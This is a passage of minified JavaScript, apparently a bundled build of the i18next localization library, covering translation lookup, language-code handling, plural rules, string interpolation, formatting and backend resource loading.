were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var O=[],P=this.languageUtils.getFallbackCodes(this.options.fallbackLng,b.lng||this.language);if("fallback"===this.options.saveMissingTo&&P&&P[0])for(var Q=0;Q<P.length;Q++)O.push(P[Q]);else"all"===this.options.saveMissingTo?O=this.languageUtils.toResolveHierarchy(b.lng||this.language):O.push(b.lng||this.language);var S=function(a,c,e){var f=H&&e!==q?e:L;d.options.missingKeyHandler?d.options.missingKeyHandler(a,l,c,f,M,b):d.backendConnector&&d.backendConnector.saveMissing&&d.backendConnector.saveMissing(a,l,c,f,M,b),d.emit("missingKey",a,l,c,q)};this.options.saveMissing&&(this.options.saveMissingPlurals&&G?O.forEach(function(a){d.pluralResolver.getSuffixes(a,b).forEach(function(c){S([a],j+c,b["defaultValue".concat(c)]||J)})}):S(O,j,J))}q=this.extendTranslation(q,a,b,p,c),F&&q===j&&this.options.appendNamespaceToMissingKey&&(q="".concat(l,":").concat(j)),(F||E)&&this.options.parseMissingKeyHandler&&(q="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?"".concat(l,":").concat(j):j,E?q:void 0):this.options.parseMissingKeyHandler(q))}return f?(p.res=q,p):q}},{key:"extendTranslation",value:function(a,b,c,d,e){var f=this;if(this.i18nFormat&&this.i18nFormat.parse)a=this.i18nFormat.parse(a,R(R({},this.options.interpolation.defaultVariables),c),d.usedLng,d.usedNS,d.usedKey,{resolved:d});else if(!c.skipInterpolation){c.interpolation&&this.interpolator.init(R(R({},c),{interpolation:R(R({},this.options.interpolation),c.interpolation)}));var g,h="string"==typeof a&&(c&&c.interpolation&& void 0!==c.interpolation.skipOnVariables?c.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(h){var i=a.match(this.interpolator.nestingRegexp);g=i&&i.length}var j=c.replace&&"string"!=typeof c.replace?c.replace:c;if(this.options.interpolation.defaultVariables&&(j=R(R({},this.options.interpolation.defaultVariables),j)),a=this.interpolator.interpolate(a,j,c.lng||this.language,c),h){var k,l=a.match(this.interpolator.nestingRegexp);g<(l&&l.length)&&(c.nest=!1)}!1!==c.nest&&(a=this.interpolator.nest(a,function(){for(var a=arguments.length,d=Array(a),g=0;g<a;g++)d[g]=arguments[g];return e&&e[0]===d[0]&&!c.context?(f.logger.warn("It seems you are nesting recursively key: ".concat(d[0]," in key: ").concat(b[0])),null):f.translate.apply(f,d.concat([b]))},c)),c.interpolation&&this.interpolator.reset()}var m=c.postProcess||this.options.postProcess,n="string"==typeof m?[m]:m;return null!=a&&n&&n.length&& !1!==c.applyPostProcessor&&(a=P.handle(n,a,b,this.options&&this.options.postProcessPassResolved?R({i18nResolved:d},c):c,this)),a}},{key:"resolve",value:function(a){var b,c,d,e,f,g=this,h=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};return"string"==typeof a&&(a=[a]),a.forEach(function(a){if(!g.isValidLookup(b)){var i=g.extractFromKey(a,h),j=i.key;c=j;var k=i.namespaces;g.options.fallbackNS&&(k=k.concat(g.options.fallbackNS));var l=void 0!==h.count&&"string"!=typeof h.count,m=l&&!h.ordinal&&0===h.count&&g.pluralResolver.shouldUseIntlApi(),n=void 0!==h.context&&("string"==typeof h.context||"number"==typeof h.context)&&""!==h.context,o=h.lngs?h.lngs:g.languageUtils.toResolveHierarchy(h.lng||g.language,h.fallbackLng);k.forEach(function(a){g.isValidLookup(b)||(f=a,!S["".concat(o[0],"-").concat(a)]&&g.utils&&g.utils.hasLoadedNamespace&&!g.utils.hasLoadedNamespace(f)&&(S["".concat(o[0],"-").concat(a)]=!0,g.logger.warn('key "'.concat(c,'" for languages "').concat(o.join(", "),'" won\'t get resolved as namespace "').concat(f,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),o.forEach(function(c){if(!g.isValidLookup(b)){e=c;var f,i=[j];if(g.i18nFormat&&g.i18nFormat.addLookupKeys)g.i18nFormat.addLookupKeys(i,j,c,a,h);else{l&&(k=g.pluralResolver.getSuffix(c,h.count,h));var k,o="".concat(g.options.pluralSeparator,"zero");if(l&&(i.push(j+k),m&&i.push(j+o)),n){var p="".concat(j).concat(g.options.contextSeparator).concat(h.context);i.push(p),l&&(i.push(p+k),m&&i.push(p+o))}}for(;f=i.pop();)g.isValidLookup(b)||(d=f,b=g.getResource(c,a,f,h))}}))})}}),{res:b,usedKey:c,exactUsedKey:d,usedLng:e,usedNS:f}}},{key:"isValidLookup",value:function(a){return void 0!==a&&!(!this.options.returnNull&&null===a)&&!(!this.options.returnEmptyString&&""===a)}},{key:"getResource",value:function(a,b,c){var d=arguments.length>3&& void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(a,b,c,d):this.resourceStore.getResource(a,b,c,d)}}],[{key:"hasDefaultValue",value:function(a){var b="defaultValue";for(var c in a)if(Object.prototype.hasOwnProperty.call(a,c)&&b===c.substring(0,b.length)&& void 0!==a[c])return!0;return!1}}]),e}(y);function U(a){return a.charAt(0).toUpperCase()+a.slice(1)}var V=function(){function a(b){(0,j.Z)(this,a),this.options=b,this.supportedLngs=this.options.supportedLngs||!1,this.logger=x.create("languageUtils")}return(0,k.Z)(a,[{key:"getScriptPartFromCode",value:function(a){if(!a||0>a.indexOf("-"))return null;var b=a.split("-");return 2===b.length?null:(b.pop(),"x"===b[b.length-1].toLowerCase())?null:this.formatLanguageCode(b.join("-"))}},{key:"getLanguagePartFromCode",value:function(a){if(!a||0>a.indexOf("-"))return a;var b=a.split("-");return this.formatLanguageCode(b[0])}},{key:"formatLanguageCode",value:function(a){if("string"==typeof a&&a.indexOf("-")> -1){var b=["hans","hant","latn","cyrl","cans","mong","arab"],c=a.split("-");return this.options.lowerCaseLng?c=c.map(function(a){return a.toLowerCase()}):2===c.length?(c[0]=c[0].toLowerCase(),c[1]=c[1].toUpperCase(),b.indexOf(c[1].toLowerCase())> -1&&(c[1]=U(c[1].toLowerCase()))):3===c.length&&(c[0]=c[0].toLowerCase(),2===c[1].length&&(c[1]=c[1].toUpperCase()),"sgn"!==c[0]&&2===c[2].length&&(c[2]=c[2].toUpperCase()),b.indexOf(c[1].toLowerCase())> -1&&(c[1]=U(c[1].toLowerCase())),b.indexOf(c[2].toLowerCase())> -1&&(c[2]=U(c[2].toLowerCase()))),c.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?a.toLowerCase():a}},{key:"isSupportedCode",value:function(a){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(a=this.getLanguagePartFromCode(a)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(a)> -1}},{key:"getBestMatchFromCodes",value:function(a){var b,c=this;return a?(a.forEach(function(a){if(!b){var d=c.formatLanguageCode(a);(!c.options.supportedLngs||c.isSupportedCode(d))&&(b=d)}}),!b&&this.options.supportedLngs&&a.forEach(function(a){if(!b){var d=c.getLanguagePartFromCode(a);if(c.isSupportedCode(d))return b=d;b=c.options.supportedLngs.find(function(a){if(0===a.indexOf(d))return a})}}),b||(b=this.getFallbackCodes(this.options.fallbackLng)[0]),b):null}},{key:"getFallbackCodes",value:function(a,b){if(!a)return[];if("function"==typeof a&&(a=a(b)),"string"==typeof a&&(a=[a]),"[object Array]"===Object.prototype.toString.apply(a))return a;if(!b)return a.default||[];var c=a[b];return c||(c=a[this.getScriptPartFromCode(b)]),c||(c=a[this.formatLanguageCode(b)]),c||(c=a[this.getLanguagePartFromCode(b)]),c||(c=a.default),c||[]}},{key:"toResolveHierarchy",value:function(a,b){var c=this,d=this.getFallbackCodes(b||this.options.fallbackLng||[],a),e=[],f=function(a){a&&(c.isSupportedCode(a)?e.push(a):c.logger.warn("rejecting language code not found in supportedLngs: ".concat(a)))};return"string"==typeof a&&a.indexOf("-")> -1?("languageOnly"!==this.options.load&&f(this.formatLanguageCode(a)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&f(this.getScriptPartFromCode(a)),"currentOnly"!==this.options.load&&f(this.getLanguagePartFromCode(a))):"string"==typeof a&&f(this.formatLanguageCode(a)),d.forEach(function(a){0>e.indexOf(a)&&f(c.formatLanguageCode(a))}),e}}]),a}(),W=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],X={1:function(a){return Number(a>1)},2:function(a){return Number(1!=a)},3:function(a){return 0},4:function(a){return Number(a%10==1&&a%100!=11?0:a%10>=2&&a%10<=4&&(a%100<10||a%100>=20)?1:2)},5:function(a){return Number(0==a?0:1==a?1:2==a?2:a%100>=3&&a%100<=10?3:a%100>=11?4:5)},6:function(a){return Number(1==a?0:a>=2&&a<=4?1:2)},7:function(a){return Number(1==a?0:a%10>=2&&a%10<=4&&(a%100<10||a%100>=20)?1:2)},8:function(a){return Number(1==a?0:2==a?1:8!=a&&11!=a?2:3)},9:function(a){return Number(a>=2)},10:function(a){return Number(1==a?0:2==a?1:a<7?2:a<11?3:4)},11:function(a){return Number(1==a||11==a?0:2==a||12==a?1:a>2&&a<20?2:3)},12:function(a){return Number(a%10!=1||a%100==11)},13:function(a){return Number(0!==a)},14:function(a){return Number(1==a?0:2==a?1:3==a?2:3)},15:function(a){return Number(a%10==1&&a%100!=11?0:a%10>=2&&(a%100<10||a%100>=20)?1:2)},16:function(a){return Number(a%10==1&&a%100!=11?0:0!==a?1:2)},17:function(a){return Number(1==a||a%10==1&&a%100!=11?0:1)},18:function(a){return Number(0==a?0:1==a?1:2)},19:function(a){return Number(1==a?0:0==a||a%100>1&&a%100<11?1:a%100>10&&a%100<20?2:3)},20:function(a){return Number(1==a?0:0==a||a%100>0&&a%100<20?1:2)},21:function(a){return Number(a%100==1?1:a%100==2?2:a%100==3||a%100==4?3:0)},22:function(a){return Number(1==a?0:2==a?1:(a<0||a>10)&&a%10==0?2:3)}},Y=["v1","v2","v3"],Z={zero:0,one:1,two:2,few:3,many:4,other:5},$=function(){function a(b){var c,d=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};(0,j.Z)(this,a),this.languageUtils=b,this.options=d,this.logger=x.create("pluralResolver"),this.options.compatibilityJSON&&"v4"!==this.options.compatibilityJSON||"undefined"!=typeof Intl&&Intl.PluralRules||(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=(c={},W.forEach(function(a){a.lngs.forEach(function(b){c[b]={numbers:a.nr,plurals:X[a.fc]}})}),c)}return(0,k.Z)(a,[{key:"addRule",value:function(a,b){this.rules[a]=b}},{key:"getRule",value:function(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(a,{type:b.ordinal?"ordinal":"cardinal"})}catch(c){return}return this.rules[a]||this.rules[this.languageUtils.getLanguagePartFromCode(a)]}},{key:"needsPlural",value:function(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{},c=this.getRule(a,b);return this.shouldUseIntlApi()?c&&c.resolvedOptions().pluralCategories.length>1:c&&c.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(a,b){var c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{};return this.getSuffixes(a,c).map(function(a){return"".concat(b).concat(a)})}},{key:"getSuffixes",value:function(a){var b=this,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{},d=this.getRule(a,c);return d?this.shouldUseIntlApi()?d.resolvedOptions().pluralCategories.sort(function(a,b){return Z[a]-Z[b]}).map(function(a){return"".concat(b.options.prepend).concat(a)}):d.numbers.map(function(d){return b.getSuffix(a,d,c)}):[]}},{key:"getSuffix",value:function(a,b){var c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{},d=this.getRule(a,c);return d?this.shouldUseIntlApi()?"".concat(this.options.prepend).concat(d.select(b)):this.getSuffixRetroCompatible(d,b):(this.logger.warn("no plural rule found for: ".concat(a)),"")}},{key:"getSuffixRetroCompatible",value:function(a,b){var c=this,d=a.noAbs?a.plurals(b):a.plurals(Math.abs(b)),e=a.numbers[d];this.options.simplifyPluralSuffix&&2===a.numbers.length&&1===a.numbers[0]&&(2===e?e="plural":1===e&&(e=""));var f=function(){return c.options.prepend&&e.toString()?c.options.prepend+e.toString():e.toString()};return"v1"===this.options.compatibilityJSON?1===e?"":"number"==typeof e?"_plural_".concat(e.toString()):f():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===a.numbers.length&&1===a.numbers[0]?f():this.options.prepend&&d.toString()?this.options.prepend+d.toString():d.toString()}},{key:"shouldUseIntlApi",value:function(){return!Y.includes(this.options.compatibilityJSON)}}]),a}();function _(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function aa(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?_(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):_(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var ab=function(){function a(){var b=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{};(0,j.Z)(this,a),this.logger=x.create("interpolator"),this.options=b,this.format=b.interpolation&&b.interpolation.format||function(a){return a},this.init(b)}return(0,k.Z)(a,[{key:"init",value:function(){var a=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{};a.interpolation||(a.interpolation={escapeValue:!0});var b=a.interpolation;this.escape=void 0!==b.escape?b.escape:I,this.escapeValue=void 0===b.escapeValue||b.escapeValue,this.useRawValueToEscape=void 0!==b.useRawValueToEscape&&b.useRawValueToEscape,this.prefix=b.prefix?G(b.prefix):b.prefixEscaped||"{{",this.suffix=b.suffix?G(b.suffix):b.suffixEscaped||"}}",this.formatSeparator=b.formatSeparator?b.formatSeparator:b.formatSeparator||",",this.unescapePrefix=b.unescapeSuffix?"":b.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":b.unescapeSuffix||"",this.nestingPrefix=b.nestingPrefix?G(b.nestingPrefix):b.nestingPrefixEscaped||G("$t("),this.nestingSuffix=b.nestingSuffix?G(b.nestingSuffix):b.nestingSuffixEscaped||G(")"),this.nestingOptionsSeparator=b.nestingOptionsSeparator?b.nestingOptionsSeparator:b.nestingOptionsSeparator||",",this.maxReplaces=b.maxReplaces?b.maxReplaces:1e3,this.alwaysFormat=void 0!==b.alwaysFormat&&b.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var a="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=RegExp(a,"g");var b="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=RegExp(b,"g");var c="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=RegExp(c,"g")}},{key:"interpolate",value:function(a,b,c,d){var e,f,g,h=this,i=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function j(a){return a.replace(/\$/g,"$$$$")}var k=function(a){if(0>a.indexOf(h.formatSeparator)){var e=E(b,i,a);return h.alwaysFormat?h.format(e,void 0,c,aa(aa(aa({},d),b),{},{interpolationkey:a})):e}var f=a.split(h.formatSeparator),g=f.shift().trim(),j=f.join(h.formatSeparator).trim();return h.format(E(b,i,g),j,c,aa(aa(aa({},d),b),{},{interpolationkey:g}))};this.resetRegExp();var l=d&&d.missingInterpolationHandler||this.options.missingInterpolationHandler,m=d&&d.interpolation&& void 0!==d.interpolation.skipOnVariables?d.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(a){return j(a)}},{regex:this.regexp,safeValue:function(a){return h.escapeValue?j(h.escape(a)):j(a)}}].forEach(function(b){for(g=0;e=b.regex.exec(a);){var c=e[1].trim();if(void 0===(f=k(c))){if("function"==typeof l){var i=l(a,e,d);f="string"==typeof i?i:""}else if(d&&d.hasOwnProperty(c))f="";else if(m){f=e[0];continue}else h.logger.warn("missed to pass in variable ".concat(c," for interpolating ").concat(a)),f=""}else"string"==typeof f||h.useRawValueToEscape||(f=A(f));var j=b.safeValue(f);if(a=a.replace(e[0],j),m?(b.regex.lastIndex+=f.length,b.regex.lastIndex-=e[0].length):b.regex.lastIndex=0,++g>=h.maxReplaces)break}}),a}},{key:"nest",value:function(a,b){var c,d,e=this,f=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{},g=aa({},f);function h(a,b){var c=this.nestingOptionsSeparator;if(0>a.indexOf(c))return a;var d=a.split(RegExp("".concat(c,"[ ]*{"))),e="{".concat(d[1]);a=d[0],e=(e=this.interpolate(e,g)).replace(/'/g,'"');try{g=JSON.parse(e),b&&(g=aa(aa({},b),g))}catch(f){return this.logger.warn("failed parsing options string in nesting for key ".concat(a),f),"".concat(a).concat(c).concat(e)}return delete g.defaultValue,a}for(g.applyPostProcessor=!1,delete g.defaultValue;c=this.nestingRegexp.exec(a);){var i=[],j=!1;if(-1!==c[0].indexOf(this.formatSeparator)&&!/{.*}/.test(c[1])){var k=c[1].split(this.formatSeparator).map(function(a){return a.trim()});c[1]=k.shift(),i=k,j=!0}if((d=b(h.call(this,c[1].trim(),g),g))&&c[0]===a&&"string"!=typeof d)return d;"string"!=typeof d&&(d=A(d)),d||(this.logger.warn("missed to resolve ".concat(c[1]," for nesting ").concat(a)),d=""),j&&(d=i.reduce(function(a,b){return e.format(a,b,f.lng,aa(aa({},f),{},{interpolationkey:c[1].trim()}))},d.trim())),a=a.replace(c[0],d),this.regexp.lastIndex=0}return a}}]),a}();function ac(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function ad(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?ac(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):ac(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var ae=function(){function a(){var b=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{};(0,j.Z)(this,a),this.logger=x.create("formatter"),this.options=b,this.formats={number:function(a,b,c){return new Intl.NumberFormat(b,c).format(a)},currency:function(a,b,c){return new Intl.NumberFormat(b,ad(ad({},c),{},{style:"currency"})).format(a)},datetime:function(a,b,c){return new Intl.DateTimeFormat(b,ad({},c)).format(a)},relativetime:function(a,b,c){return new Intl.RelativeTimeFormat(b,ad({},c)).format(a,c.range||"day")},list:function(a,b,c){return new Intl.ListFormat(b,ad({},c)).format(a)}},this.init(b)}return(0,k.Z)(a,[{key:"init",value:function(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{interpolation:{}},c=b.interpolation;this.formatSeparator=c.formatSeparator?c.formatSeparator:c.formatSeparator||","}},{key:"add",value:function(a,b){this.formats[a.toLowerCase().trim()]=b}},{key:"format",value:function(a,b,c,d){var e=this;return b.split(this.formatSeparator).reduce(function(a,b){var f=function(a){var b=a.toLowerCase().trim(),c={};if(a.indexOf("(")> -1){var d=a.split("(");b=d[0].toLowerCase().trim();var e=d[1].substring(0,d[1].length-1);"currency"===b&&0>e.indexOf(":")?c.currency||(c.currency=e.trim()):"relativetime"===b&&0>e.indexOf(":")?c.range||(c.range=e.trim()):e.split(";").forEach(function(a){if(a){var b,d=(b=a.split(":"),(0,r.Z)(b)||function(a){if("undefined"!=typeof Symbol&&null!=a[Symbol.iterator]||null!=a["@@iterator"])return Array.from(a)}(b)||(0,s.Z)(b)||(0,t.Z)()),e=d[0],f=d.slice(1).join(":").trim().replace(/^'+|'+$/g,"");c[e.trim()]||(c[e.trim()]=f),"false"===f&&(c[e.trim()]=!1),"true"===f&&(c[e.trim()]=!0),isNaN(f)||(c[e.trim()]=parseInt(f,10))}})}return{formatName:b,formatOptions:c}}(b),g=f.formatName,h=f.formatOptions;if(e.formats[g]){var i=a;try{var j=d&&d.formatParams&&d.formatParams[d.interpolationkey]||{},k=j.locale||j.lng||d.locale||d.lng||c;i=e.formats[g](a,k,ad(ad(ad({},h),d),j))}catch(l){e.logger.warn(l)}return i}return e.logger.warn("there was no format function for ".concat(g)),a},a)}}]),a}();function af(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function ag(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?af(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):af(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var ah=function(a){n(e,a);var b,c,d=(b=e,c=function a(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}(),function(){var a,d=p(b);if(c){var e=p(this).constructor;a=Reflect.construct(d,arguments,e)}else a=d.apply(this,arguments);return o(this,a)});function e(a,b,c){var f,g=arguments.length>3&& void 0!==arguments[3]?arguments[3]:{};return(0,j.Z)(this,e),f=d.call(this),J&&y.call(l(f)),f.backend=a,f.store=b,f.services=c,f.languageUtils=c.languageUtils,f.options=g,f.logger=x.create("backendConnector"),f.waitingReads=[],f.maxParallelReads=g.maxParallelReads||10,f.readingCalls=0,f.maxRetries=g.maxRetries>=0?g.maxRetries:5,f.retryTimeout=g.retryTimeout>=1?g.retryTimeout:350,f.state={},f.queue=[],f.backend&&f.backend.init&&f.backend.init(c,g.backend,g),f}return(0,k.Z)(e,[{key:"queueLoad",value:function(a,b,c,d){var e=this,f={},g={},h={},i={};return a.forEach(function(a){var d=!0;b.forEach(function(b){var h="".concat(a,"|").concat(b);!c.reload&&e.store.hasResourceBundle(a,b)?e.state[h]=2:e.state[h]<0||(1===e.state[h]?void 0===g[h]&&(g[h]=!0):(e.state[h]=1,d=!1,void 0===g[h]&&(g[h]=!0),void 0===f[h]&&(f[h]=!0),void 0===i[b]&&(i[b]=!0)))}),d||(h[a]=!0)}),(Object.keys(f).length||Object.keys(g).length)&&this.queue.push({pending:g,pendingCount:Object.keys(g).length,loaded:{},errors:[],callback:d}),{toLoad:Object.keys(f),pending:Object.keys(g),toLoadLanguages:Object.keys(h),toLoadNamespaces:Object.keys(i)}}},{key:"loaded",value:function(a,b,c){var d=a.split("|"),e=d[0],f=d[1];b&&this.emit("failedLoading",e,f,b),c&&this.store.addResourceBundle(e,f,c),this.state[a]=b?-1:2;var g={};this.queue.forEach(function(c){var d,h,i,j,k,l,m,n,o;d=c.loaded,h=[e],i=f,l=(k=B(d,h,Object)).obj,m=k.k,l[m]=l[m]||[],j&&(l[m]=l[m].concat(i)),j||l[m].push(i),n=c,o=a,void 0!==n.pending[o]&&(delete n.pending[o],n.pendingCount--),b&&c.errors.push(b),0!==c.pendingCount||c.done||(Object.keys(c.loaded).forEach(function(a){g[a]||(g[a]={});var b=c.loaded[a];b.length&&b.forEach(function(b){void 0===g[a][b]&&(g[a][b]=!0)})}),c.done=!0,c.errors.length?c.callback(c.errors):c.callback())}),this.emit("loaded",g),this.queue=this.queue.filter(function(a){return!a.done})}},{key:"read",value:function(a,b,c){var d=this,e=arguments.length>3&& void 0!==arguments[3]?arguments[3]:0,f=arguments.length>4&& void 0!==arguments[4]?arguments[4]:this.retryTimeout,g=arguments.length>5?arguments[5]:void 0;if(!a.length)return g(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:a,ns:b,fcName:c,tried:e,wait:f,callback:g});return}return this.readingCalls++,this.backend[c](a,b,function(h,i){if(d.readingCalls--,d.waitingReads.length>0){var j=d.waitingReads.shift();d.read(j.lng,j.ns,j.fcName,j.tried,j.wait,j.callback)}if(h&&i&&e<d.maxRetries){setTimeout(function(){d.read.call(d,a,b,c,e+1,2*f,g)},f);return}g(h,i)})}},{key:"prepareLoading",value:function(a,b){var c=this,d=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{},e=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),e&&e();"string"==typeof a&&(a=this.languageUtils.toResolveHierarchy(a)),"string"==typeof b&&(b=[b]);var f=this.queueLoad(a,b,d,e);if(!f.toLoad.length)return f.pending.length||e(),null;f.toLoad.forEach(function(a){c.loadOne(a)})}},{key:"load",value:function(a,b,c){this.prepareLoading(a,b,{},c)}},{key:"reload",value:function(a,b,c){this.prepareLoading(a,b,{reload:!0},c)}},{key:"loadOne",value:function(a){var b=this,c=arguments.length>1&& void 0!==arguments[1]?arguments[1]:"",d=a.split("|"),e=d[0],f=d[1];this.read(e,f,"read",void 0,void 0,function(d,g){d&&b.logger.warn("".concat(c,"loading namespace ").concat(f," for language ").concat(e," failed"),d),!d&&g&&b.logger.log("".concat(c,"loaded namespace ").concat(f," for language ").concat(e),g),b.loaded(a,d,g)})}},{key:"saveMissing",value:function(a,b,c,d,e){var f=arguments.length>5&& void 0!==arguments[5]?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(b)){this.logger.warn('did not save key "'.concat(c,'" as the namespace "').concat(b,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}null!=c&&""!==c&&(this.backend&&this.backend.create&&this.backend.create(a,b,c,d,null,ag(ag({},f),{},{isUpdate:e})),a&&a[0]&&this.store.addResource(a[0],b,c,d))}}]),e}(y);function ai(a){return"string"==typeof a.ns&&(a.ns=[a.ns]),"string"==typeof a.fallbackLng&&(a.fallbackLng=[a.fallbackLng]),"string"==typeof a.fallbackNS&&(a.fallbackNS=[a.fallbackNS]),a.supportedLngs&&0>a.supportedLngs.indexOf("cimode")&&(a.supportedLngs=a.supportedLngs.concat(["cimode"])),a}function aj(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function ak(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?aj(Object(c),!0).forEach(function(b){(0,q.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):aj(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function al(){}var am=function(a){n(e,a);var b,c,d=(b=e,c=function a(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}(),function(){var a,d=p(b);if(c){var e=p(this).constructor;a=Reflect.construct(d,arguments,e)}else a=d.apply(this,arguments);return o(this,a)});function e(){var a,b=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{},c=arguments.length>1?arguments[1]:void 